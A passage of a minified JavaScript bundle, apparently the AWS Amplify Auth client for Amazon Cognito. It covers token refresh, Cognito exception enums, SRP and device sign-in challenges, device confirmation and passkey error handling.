r=!!t?.idToken&&b({expiresAt:1e3*(t.idToken?.payload?.exp??0),clockDrift:t.clockDrift??0}),i=b({expiresAt:1e3*(t.accessToken?.payload?.exp??0),clockDrift:t.clockDrift??0});return(e?.forceRefresh||r||i)&&(t=await this.refreshTokens({tokens:t,username:n,clientMetadata:e?.clientMetadata??await(this.clientMetadataProvider?.())}),null===t)?null:{accessToken:t?.accessToken,idToken:t?.idToken,signInDetails:t?.signInDetails}}async refreshTokens({tokens:e,username:t,clientMetadata:n}){try{const{signInDetails:r}=e,o=await this.getTokenRefresher()({tokens:e,authConfig:this.authConfig,username:t,clientMetadata:n});return o.signInDetails=r,await this.setTokens({tokens:o}),v.Xb.dispatch("auth",{event:"tokenRefresh"},"Auth",v.SQ),o}catch(r){return this.handleErrors(r)}}handleErrors(e){(0,w.R)(e);if(this.isAuthenticationError(e)&&this.clearTokens(),v.Xb.dispatch("auth",{event:"tokenRefresh_failure",data:{error:e}},"Auth",v.SQ),e.name.startsWith("NotAuthorizedException"))return null;throw e}isAuthenticationError(e){return["NotAuthorizedException","TokenRevokedException","UserNotFoundException","PasswordResetRequiredException","UserNotConfirmedException","RefreshTokenReuseException"].some((t=>e?.name?.startsWith?.(t)))}async setTokens({tokens:e}){return this.getTokenStore().storeTokens(e)}async clearTokens(){return this.getTokenStore().clearTokens()}getDeviceMetadata(e){return this.getTokenStore().getDeviceMetadata(e)}clearDeviceMetadata(e){return this.getTokenStore().clearDeviceMetadata(e)}setOAuthMetadata(e){return this.getTokenStore().setOAuthMetadata(e)}getOAuthMetadata(){return this.getTokenStore().getOAuthMetadata()}}const _=new class{constructor(){this.authTokenStore=new g.sI,this.authTokenStore.setKeyValueStorage(r.Fm),this.tokenOrchestrator=new S,this.tokenOrchestrator.setAuthTokenStore(this.authTokenStore),this.tokenOrchestrator.setTokenRefresher(m)}getTokens(e={}){return this.tokenOrchestrator.getTokens(e)}setKeyValueStorage(e){this.authTokenStore.setKeyValueStorage(e)}setClientMetadataProvider(e){this.tokenOrchestrator.setClientMetadataProvider(e)}setAuthConfig(e){this.authTokenStore.setAuthConfig(e),this.tokenOrchestrator.setAuthConfig(e)}},{tokenOrchestrator:C}=_},65839:function(e,t,n){"use strict";var r,o,i,a,s,u,c,l,d,f,p,h,m,g,v,y,b,w,E,x,S,_,C,R;n.d(t,{OK:function(){return v},ZH:function(){return A},y3:function(){return E}}),function(e){e.ConcurrentModificationException="ConcurrentModificationException",e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.NotAuthorizedException="NotAuthorizedException",e.ResourceNotFoundException="ResourceNotFoundException",e.SoftwareTokenMFANotFoundException="SoftwareTokenMFANotFoundException"}(r||(r={})),function(e){e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.InvalidPasswordException="InvalidPasswordException",e.LimitExceededException="LimitExceededException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(o||(o={})),function(e){e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidLambdaResponseException="InvalidLambdaResponseException",e.InvalidParameterException="InvalidParameterException",e.InvalidPasswordException="InvalidPasswordException",e.InvalidUserPoolConfigurationException="InvalidUserPoolConfigurationException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UsernameExistsException="UsernameExistsException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(i||(i={})),function(e){e.CodeMismatchException="CodeMismatchException",e.ExpiredCodeException="ExpiredCodeException",e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidLambdaResponseException="InvalidLambdaResponseException",e.InvalidParameterException="InvalidParameterException",e.InvalidPasswordException="InvalidPasswordException",e.LimitExceededException="LimitExceededException",e.NotAuthorizedException="NotAuthorizedException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyFailedAttemptsException="TooManyFailedAttemptsException",e.TooManyRequestsException="TooManyRequestsException",e.UnexpectedLambdaException="UnexpectedLambdaException",e.UserLambdaValidationException="UserLambdaValidationException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(a||(a={})),function(e){e.AliasExistsException="AliasExistsException",e.CodeMismatchException="CodeMismatchException",e.ExpiredCodeException="ExpiredCodeException",e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidLambdaResponseException="InvalidLambdaResponseException",e.InvalidParameterException="InvalidParameterException",e.LimitExceededException="LimitExceededException",e.NotAuthorizedException="NotAuthorizedException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyFailedAttemptsException="TooManyFailedAttemptsException",e.TooManyRequestsException="TooManyRequestsException",e.UnexpectedLambdaException="UnexpectedLambdaException",e.UserLambdaValidationException="UserLambdaValidationException",e.UserNotFoundException="UserNotFoundException"}(s||(s={})),function(e){e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(u||(u={})),function(e){e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(c||(c={})),function(e){e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.InvalidUserPoolConfigurationException="InvalidUserPoolConfigurationException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(l||(l={})),function(e){e.CodeDeliveryFailureException="CodeDeliveryFailureException",e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidEmailRoleAccessPolicyException="InvalidEmailRoleAccessPolicyException",e.InvalidLambdaResponseException="InvalidLambdaResponseException",e.InvalidParameterException="InvalidParameterException",e.InvalidSmsRoleAccessPolicyException="InvalidSmsRoleAccessPolicyException",e.InvalidSmsRoleTrustRelationshipException="InvalidSmsRoleTrustRelationshipException",e.LimitExceededException="LimitExceededException",e.NotAuthorizedException="NotAuthorizedException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UnexpectedLambdaException="UnexpectedLambdaException",e.UserLambdaValidationException="UserLambdaValidationException",e.UserNotFoundException="UserNotFoundException"}(d||(d={})),function(e){e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(f||(f={})),function(e){e.ExternalServiceException="ExternalServiceException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.LimitExceededException="LimitExceededException",e.NotAuthorizedException="NotAuthorizedException",e.ResourceConflictException="ResourceConflictException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException"}(p||(p={})),function(e){e.ExternalServiceException="ExternalServiceException",e.InternalErrorException="InternalErrorException",e.InvalidIdentityPoolConfigurationException="InvalidIdentityPoolConfigurationException",e.InvalidParameterException="InvalidParameterException",e.NotAuthorizedException="NotAuthorizedException",e.ResourceConflictException="ResourceConflictException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException"}(h||(h={})),function(e){e.CodeDeliveryFailureException="CodeDeliveryFailureException",e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidEmailRoleAccessPolicyException="InvalidEmailRoleAccessPolicyException",e.InvalidLambdaResponseException="InvalidLambdaResponseException",e.InvalidParameterException="InvalidParameterException",e.InvalidSmsRoleAccessPolicyException="InvalidSmsRoleAccessPolicyException",e.InvalidSmsRoleTrustRelationshipException="InvalidSmsRoleTrustRelationshipException",e.LimitExceededException="LimitExceededException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UnexpectedLambdaException="UnexpectedLambdaException",e.UserLambdaValidationException="UserLambdaValidationException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(m||(m={})),function(e){e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UserNotConfirmedException="UserNotConfirmedException"}(g||(g={})),function(e){e.PasswordResetRequiredException="PasswordResetRequiredException",e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidLambdaResponseException="InvalidLambdaResponseException",e.InvalidParameterException="InvalidParameterException",e.InvalidSmsRoleAccessPolicyException="InvalidSmsRoleAccessPolicyException",e.InvalidSmsRoleTrustRelationshipException="InvalidSmsRoleTrustRelationshipException",e.InvalidUserPoolConfigurationException="InvalidUserPoolConfigurationException",e.NotAuthorizedException="NotAuthorizedException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UnexpectedLambdaException="UnexpectedLambdaException",e.UserLambdaValidationException="UserLambdaValidationException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(v||(v={})),function(e){e.CodeDeliveryFailureException="CodeDeliveryFailureException",e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidEmailRoleAccessPolicyException="InvalidEmailRoleAccessPolicyException",e.InvalidLambdaResponseException="InvalidLambdaResponseException",e.InvalidParameterException="InvalidParameterException",e.InvalidSmsRoleAccessPolicyException="InvalidSmsRoleAccessPolicyException",e.InvalidSmsRoleTrustRelationshipException="InvalidSmsRoleTrustRelationshipException",e.LimitExceededException="LimitExceededException",e.NotAuthorizedException="NotAuthorizedException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UnexpectedLambdaException="UnexpectedLambdaException",e.UserLambdaValidationException="UserLambdaValidationException",e.UserNotFoundException="UserNotFoundException"}(y||(y={})),function(e){e.AliasExistsException="AliasExistsException",e.CodeMismatchException="CodeMismatchException",e.ExpiredCodeException="ExpiredCodeException",e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidLambdaResponseException="InvalidLambdaResponseException",e.InvalidParameterException="InvalidParameterException",e.InvalidPasswordException="InvalidPasswordException",e.InvalidSmsRoleAccessPolicyException="InvalidSmsRoleAccessPolicyException",e.InvalidSmsRoleTrustRelationshipException="InvalidSmsRoleTrustRelationshipException",e.InvalidUserPoolConfigurationException="InvalidUserPoolConfigurationException",e.MFAMethodNotFoundException="MFAMethodNotFoundException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.SoftwareTokenMFANotFoundException="SoftwareTokenMFANotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UnexpectedLambdaException="UnexpectedLambdaException",e.UserLambdaValidationException="UserLambdaValidationException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(b||(b={})),function(e){e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(w||(w={})),function(e){e.CodeDeliveryFailureException="CodeDeliveryFailureException",e.InternalErrorException="InternalErrorException",e.InvalidEmailRoleAccessPolicyException="InvalidEmailRoleAccessPolicyException",e.InvalidLambdaResponseException="InvalidLambdaResponseException",e.InvalidParameterException="InvalidParameterException",e.InvalidPasswordException="InvalidPasswordException",e.InvalidSmsRoleAccessPolicyException="InvalidSmsRoleAccessPolicyException",e.InvalidSmsRoleTrustRelationshipException="InvalidSmsRoleTrustRelationshipException",e.NotAuthorizedException="NotAuthorizedException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UnexpectedLambdaException="UnexpectedLambdaException",e.UserLambdaValidationException="UserLambdaValidationException",e.UsernameExistsException="UsernameExistsException"}(E||(E={})),function(e){e.AliasExistsException="AliasExistsException",e.CodeDeliveryFailureException="CodeDeliveryFailureException",e.CodeMismatchException="CodeMismatchException",e.ExpiredCodeException="ExpiredCodeException",e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidEmailRoleAccessPolicyException="InvalidEmailRoleAccessPolicyException",e.InvalidLambdaResponseException="InvalidLambdaResponseException",e.InvalidParameterException="InvalidParameterException",e.InvalidSmsRoleAccessPolicyException="InvalidSmsRoleAccessPolicyException",e.InvalidSmsRoleTrustRelationshipException="InvalidSmsRoleTrustRelationshipException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UnexpectedLambdaException="UnexpectedLambdaException",e.UserLambdaValidationException="UserLambdaValidationException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(x||(x={})),function(e){e.CodeMismatchException="CodeMismatchException",e.EnableSoftwareTokenMFAException="EnableSoftwareTokenMFAException",e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.InvalidUserPoolConfigurationException="InvalidUserPoolConfigurationException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.SoftwareTokenMFANotFoundException="SoftwareTokenMFANotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(S||(S={})),function(e){e.AliasExistsException="AliasExistsException",e.CodeMismatchException="CodeMismatchException",e.ExpiredCodeException="ExpiredCodeException",e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.LimitExceededException="LimitExceededException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(_||(_={})),function(e){e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.InvalidUserPoolConfigurationException="InvalidUserPoolConfigurationException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(C||(C={})),function(e){e.ForbiddenException="ForbiddenException",e.InternalErrorException="InternalErrorException",e.InvalidParameterException="InvalidParameterException",e.InvalidUserPoolConfigurationException="InvalidUserPoolConfigurationException",e.NotAuthorizedException="NotAuthorizedException",e.PasswordResetRequiredException="PasswordResetRequiredException",e.ResourceNotFoundException="ResourceNotFoundException",e.TooManyRequestsException="TooManyRequestsException",e.UserNotConfirmedException="UserNotConfirmedException",e.UserNotFoundException="UserNotFoundException"}(R||(R={}));const A="SetUpTOTPException"},78460:function(e,t,n){"use strict";function r(e){return Object.entries(e).map((([e,t])=>({Name:e,Value:t})))}function o(e){const t={};return e?.forEach((e=>{e.Name&&(t[e.Name]=e.Value)})),t}n.d(t,{J:function(){return r},R:function(){return o}})},89749:function(e,t,n){"use strict";n.d(t,{O:function(){return s}});var r=n(60305),o=n(34258),i=n(79509),a=n(74686);const s=async()=>{try{r.Xb.dispatch("auth",{event:"signedIn",data:await(0,o.t)()},"Auth",r.SQ)}catch(e){if(e.name===i.Jg)throw new a.l({name:i.sX,message:"Unable to get user session following successful sign-in.",recoverySuggestion:"This most likely is due to auth tokens not being persisted. If you are using cookie store, please ensure cookies can be correctly set from your server."});throw e}}},63049:function(e,t,n){"use strict";n.d(t,{F:function(){return h}});const r=async()=>{const{userAgentData:e}=navigator;if(!e)return navigator.userAgent;const{platform:t="",platformVersion:n="",model:r="",architecture:o="",fullVersionList:i=[]}=await e.getHighEntropyValues(["platform","platformVersion","architecture","model","fullVersionList"]);return[t,n,o,r,t,i.map((e=>`${e.brand}/${e.version}`)).join(";")].filter((e=>e)).join(" ")||navigator.userAgent};var o=n(21866),i=n(17099),a=n(75409),s=n(94719),u=n(95059),c=n(8196);var l=n(59828),d=n(36605),f=n(88746),p=n(63019);n(66074);async function h({userPoolId:e,userPoolEndpoint:t,newDeviceMetadata:n,accessToken:h}){if(!n)return;const m=e.split("_")[1]||"",g=await(0,f.d)(m),v=n?.DeviceKey,y=n?.DeviceGroupKey;try{await g.generateHashDevice(y??"",v??"")}catch(x){return}const b={Salt:o.u.convert((0,p.z)(g.getSaltToHashDevices())),PasswordVerifier:o.u.convert((0,p.z)(g.getVerifierDevices()))},w=g.getRandomPassword();try{const o=(E={endpointResolver:(0,l.e)({endpointOverride:t})},(0,i.z)(a.x,(0,s.u)("ConfirmDevice"),(0,u.o)(),{...c.n,...E}));return await o({region:(0,d.y)(e)},{AccessToken:h,DeviceName:await r(),DeviceKey:n?.DeviceKey,DeviceSecretVerifierConfig:b}),{deviceKey:v,deviceGroupKey:y,randomPassword:w}}catch(S){return}var E}},1838:function(e,t,n){"use strict";n.d(t,{z:function(){return f}});var r=n(78225),o=n(59828),i=n(36605),a=n(76566),s=n(88746),u=n(40393),c=n(92675),l=n(26963),d=n(22562);async function f({username:e,config:t,clientMetadata:n,session:f,tokenOrchestrator:p}){const{userPoolId:h,userPoolEndpoint:m}=t,g=t.userPoolClientId,v=await(p?.getDeviceMetadata(e));(0,a.tr)(v);const y=await(0,s.d)(v.deviceGroupKey),b={ChallengeName:"DEVICE_SRP_AUTH",ClientId:g,ChallengeResponses:{USERNAME:e,SRP_A:y.A.toString(16),DEVICE_KEY:v.deviceKey},ClientMetadata:n,Session:f},w=(0,r.u)({endpointResolver:(0,o.e)({endpointOverride:m})}),{ChallengeParameters:E,Session:x}=await w({region:(0,i.y)(h)},b);return async function(e,t,n,s,f,{userPoolId:p,userPoolClientId:h,userPoolEndpoint:m},g){const v=await(g?.getDeviceMetadata(e));(0,a.tr)(v);const y=new l.Z(t?.SRP_B,16),b=new l.Z(t?.SALT,16),{deviceKey:w}=v,{deviceGroupKey:E}=v,x=await f.getPasswordAuthenticationKey({username:v.deviceKey,password:v.randomPassword,serverBValue:y,salt:b}),S=(0,u.H)(),_={USERNAME:t?.USERNAME??e,PASSWORD_CLAIM_SECRET_BLOCK:t?.SECRET_BLOCK,TIMESTAMP:S,PASSWORD_CLAIM_SIGNATURE:(0,c.i)({username:w,userPoolName:E,challengeParameters:t,dateNow:S,hkdf:x}),DEVICE_KEY:w},C=(0,d.u)({username:e,userPoolId:p,userPoolClientId:h}),R={ChallengeName:"DEVICE_PASSWORD_VERIFIER",ClientId:h,ChallengeResponses:_,Session:s,ClientMetadata:n,UserContextData:C};return(0,r.u)({endpointResolver:(0,o.e)({endpointOverride:m})})({region:(0,i.y)(p)},R)}(e,E,n,x,y,t,p)}},57978:function(e,t,n){"use strict";n.d(t,{i:function(){return f}});var r=n(74686),o=n(78225),i=n(59828),a=n(36605),s=n(26963),u=(n(66074),n(40393)),c=n(92675),l=n(22562),d=n(1838);async function f(e,t,n,f,p,h,m){const{userPoolId:g,userPoolClientId:v,userPoolEndpoint:y}=h,b=g?.split("_")[1]||"",w=new s.Z(t?.SRP_B,16),E=new s.Z(t?.SALT,16),x=t?.USER_ID_FOR_SRP;if(!x)throw new r.l({name:"EmptyUserIdForSRPException",message:"USER_ID_FOR_SRP was not found in challengeParameters"});const S=await p.getPasswordAuthenticationKey({username:x,password:e,serverBValue:w,salt:E}),_=(0,u.H)(),C={USERNAME:x,PASSWORD_CLAIM_SECRET_BLOCK:t?.SECRET_BLOCK,TIMESTAMP:_,PASSWORD_CLAIM_SIGNATURE:(0,c.i)({username:x,userPoolName:b,challengeParameters:t,dateNow:_,hkdf:S})},R=await m.getDeviceMetadata(x);R&&R.deviceKey&&(C.DEVICE_KEY=R.deviceKey);const A={ChallengeName:"PASSWORD_VERIFIER",ChallengeResponses:C,ClientMetadata:n,Session:f,ClientId:v,UserContextData:(0,l.u)({username:x,userPoolId:g,userPoolClientId:v})},P=(0,o.u)({endpointResolver:(0,i.e)({endpointOverride:y})}),I=await P({region:(0,a.y)(g)},A);return"DEVICE_SRP_AUTH"===I.ChallengeName?(0,d.z)({username:x,config:h,clientMetadata:n,session:I.Session,tokenOrchestrator:m}):I}},92655:function(e,t,n){"use strict";n.d(t,{H:function(){return o}});var r=n(74686);async function o(e,t,n,o){try{return await e(...t)}catch(i){if(i instanceof r.l&&"ResourceNotFoundException"===i.name&&i.message.includes("Device does not exist."))return await o.clearDeviceMetadata(n),e(...t);throw i}}},41667:function(e,t,n){"use strict";n.d(t,{r:function(){return o}});var r=n(25474);function o(e){const{dispatch:t}=r.ms;t({type:"SET_USERNAME",value:e})}},29811:function(e,t,n){"use strict";n.d(t,{OP:function(){return de},QS:function(){return fe},Fy:function(){return ue},n7:function(){return ce},cP:function(){return te},yM:function(){return re},yq:function(){return ne},Fu:function(){return ae},pB:function(){return J},Mf:function(){return ee},x6:function(){return Y},U:function(){return Q}});var r=n(99728),o=n(90005),i=n(76541),a=n(96743),s=n(74686),u=n(65839),c=n(53136),l=n(55227),d=n(11131),f=n(79509),p=n(34258),h=n(88357),m=n(76378),g=n(78225),v=n(25048),y=n(60493),b=n(59828),w=n(36605),E=n(14388),x=n(89749),S=n(25474),_=n(35967),C=n(72199);const R="Passkeys may not be supported on this device. Ensure your application is running in a secure context (HTTPS) and Web Authentication API is supported.";class A extends _._{constructor(e){super(e),this.constructor=A,Object.setPrototypeOf(this,A.prototype)}}var P;!function(e){e.PasskeyNotSupported="PasskeyNotSupported",e.PasskeyAlreadyExists="PasskeyAlreadyExists",e.InvalidPasskeyRegistrationOptions="InvalidPasskeyRegistrationOptions",e.InvalidPasskeyAuthenticationOptions="InvalidPasskeyAuthenticationOptions",e.RelyingPartyMismatch="RelyingPartyMismatch",e.PasskeyRegistrationFailed="PasskeyRegistrationFailed",e.PasskeyRetrievalFailed="PasskeyRetrievalFailed",e.PasskeyRegistrationCanceled="PasskeyRegistrationCanceled",e.PasskeyAuthenticationCanceled="PasskeyAuthenticationCanceled",e.PasskeyOperationAborted="PasskeyOperationAborted"}(P||(P={}));const I="User may have canceled the ceremony or another interruption has occurred. Check underlying error for details.",O="Ensure your user pool is configured to support the WEB_AUTHN as an authentication factor.",k={[P.PasskeyNotSupported]:{message:"Passkeys may not be supported on this device.",recoverySuggestion:R},[P.InvalidPasskeyRegistrationOptions]:{message:"Invalid passkey registration options.",recoverySuggestion:O},[P.InvalidPasskeyAuthenticationOptions]:{message:"Invalid passkey authentication options.",recoverySuggestion:O},[P.PasskeyRegistrationFailed]:{message:"Device failed to create passkey.",recoverySuggestion:R},[P.PasskeyRetrievalFailed]:{message:"Device failed to retrieve passkey.",recoverySuggestion:"Passkeys may not be available on this device. Try an alternative authentication factor like PASSWORD, EMAIL_OTP, or SMS_OTP."},[P.PasskeyAlreadyExists]:{message:"Passkey already exists in authenticator.",recoverySuggestion:"Proceed with existing passkey or try again after deleting the credential."},[P.PasskeyRegistrationCanceled]:{message:"Passkey registration ceremony has been canceled.",recoverySuggestion:I},[P.PasskeyAuthenticationCanceled]:{message:"Passkey authentication ceremony has been canceled.",recoverySuggestion:I},[P.PasskeyOperationAborted]:{message:"Passkey operation has been aborted.",recoverySuggestion:I},[P.RelyingPartyMismatch]:{message:"Relying party does not match current domain.",recoverySuggestion:"Ensure relying party identifier matches current domain."}},T=(0,C.$)(k,A);var M=n(84982);const N=e=>{if(e instanceof A)return e;if(e instanceof Error&&"NotAllowedError"===e.name){const{message:t,recoverySuggestion:n}=k[P.PasskeyAuthenticationCanceled];return new A({name:P.PasskeyAuthenticationCanceled,message:t,recoverySuggestion:n,underlyingError:e})}return(e=>{if(e instanceof Error){if("AbortError"===e.name){const{message:t,recoverySuggestion:n}=k[P.PasskeyOperationAborted];return new A({name:P.PasskeyOperationAborted,message:t,recoverySuggestion:n,underlyingError:e})}if("SecurityError"===e.name){const{message:t,recoverySuggestion:n}=k[P.RelyingPartyMismatch];return new A({name:P.RelyingPartyMismatch,message:t,recoverySuggestion:n,underlyingError:e})}}return new A({name:M.Z.Unknown,message:"An unknown error has occurred.",underlyingError:e})})(e)};var Z=n(92459);var D=n(21866);const L=e=>D.u.convert(new Uint8Array(e),{urlSafe:!0,skipPadding:!0});var j=n(40905);const F=e=>Uint8Array.from(j.$.convert(e,{urlSafe:!0}),(e=>e.charCodeAt(0))).buffer;const U=async e=>{try{const t=(0,Z.j)()&&window.isSecureContext&&"credentials"in navigator&&"function"===typeof window.PublicKeyCredential;T(t,P.PasskeyNotSupported);const n=(e=>{const t=F(e.challenge),n=(e.allowCredentials||[]).map((e=>({...e,id:F(e.id)})));return{...e,challenge:t,allowCredentials:n}})(e),r=await navigator.credentials.get({publicKey:n});return function(e){T(e&&e instanceof PublicKeyCredential&&e.response instanceof AuthenticatorAssertionResponse,P.PasskeyRetrievalFailed)}(r),(e=>{const t={clientDataJSON:L(e.response.clientDataJSON),authenticatorData:L(e.response.authenticatorData),signature:L(e.response.signature)};e.response.userHandle&&(t.userHandle=L(e.response.userHandle));const n={id:e.id,rawId:L(e.rawId),type:e.type,clientExtensionResults:e.getClientExtensionResults(),response:t};return e.authenticatorAttachment&&(n.authenticatorAttachment=e.authenticatorAttachment),n})(r)}catch(t){throw N(t)}};var z=n(63049);var B=n(57655);var $=n(22562),W=n(41667);var V=n(88746),q=(n(66074),n(92655)),H=n(57978);var K=n(1838);const G="userAttributes.";async function X({challengeResponse:e,clientMetadata:t,session:n,username:r,config:i,tokenOrchestrator:a}){const{userPoolId:s,userPoolClientId:u,userPoolEndpoint:c}=i,l={USERNAME:r,ANSWER:e},d=await(a?.getDeviceMetadata(r));d&&d.deviceKey&&(l.DEVICE_KEY=d.deviceKey);const f={ChallengeName:"CUSTOM_CHALLENGE",ChallengeResponses:l,Session:n,ClientMetadata:t,ClientId:u,UserContextData:(0,$.u)({username:r,userPoolId:s,userPoolClientId:u})},p=(0,g.u)({endpointResolver:(0,b.e)({endpointOverride:c})}),m=await p({region:(0,w.y)(s),userAgentValue:(0,h.W)(o.g4.ConfirmSignIn)},f);return"DEVICE_SRP_AUTH"===m.ChallengeName?(0,K.z)({username:r,config:i,clientMetadata:t,session:m.Session,tokenOrchestrator:a}):m}async function Y(e,t,n,r,i){const{userPoolClientId:a,userPoolId:s,userPoolEndpoint:u}=r,c={USERNAME:e,PASSWORD:t},l=await i.getDeviceMetadata(e);l&&l.deviceKey&&(c.DEVICE_KEY=l.deviceKey);const d={AuthFlow:"USER_PASSWORD_AUTH",AuthParameters:c,ClientMetadata:n,ClientId:a,UserContextData:(0,$.u)({username:e,userPoolId:s,userPoolClientId:a})},f=(0,m.N)({endpointResolver:(0,b.e)({endpointOverride:u})}),p=await f({region:(0,w.y)(s),userAgentValue:(0,h.W)(o.g4.SignIn)},d),g=p.ChallengeParameters?.USERNAME??p.ChallengeParameters?.USER_ID_FOR_SRP??e;return(0,W.r)(g),"DEVICE_SRP_AUTH"===p.ChallengeName?(0,K.z)({username:g,config:r,clientMetadata:n,session:p.Session,tokenOrchestrator:i}):p}async function Q(e,t,n,r,o){return(0,B.h)({username:e,password:t,clientMetadata:n,config:r,tokenOrchestrator:o,authFlow:"USER_SRP_AUTH"})}async function J(e,t,n,r){const{userPoolClientId:i,userPoolId:a,userPoolEndpoint:s}=n,u={USERNAME:e},c=await r.getDeviceMetadata(e);c&&c.deviceKey&&(u.DEVICE_KEY=c.deviceKey);const l={AuthFlow:"CUSTOM_AUTH",AuthParameters:u,ClientMetadata:t,ClientId:i,UserContextData:(0,$.u)({username:e,userPoolId:a,userPoolClientId:i})},d=(0,m.N)({endpointResolver:(0,b.e)({endpointOverride:s})}),f=await 